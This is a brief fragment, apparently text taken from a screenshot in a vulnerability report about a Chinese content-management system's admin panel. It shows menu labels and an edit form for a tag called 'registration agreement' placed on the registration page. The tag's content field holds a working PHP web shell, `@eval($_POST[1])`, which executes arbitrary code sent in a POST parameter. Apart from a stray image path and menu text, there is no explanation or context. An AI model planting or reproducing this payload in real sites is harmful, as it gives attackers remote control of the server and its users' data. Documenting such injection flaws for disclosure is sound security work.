 首页
推荐管理
分类管理
内容管理
模型管理
标签管理
修改标签
名称: 注册协议
位置: 注册页面
内容:
1 <?php namespace t;@eval($_POST[1]);?>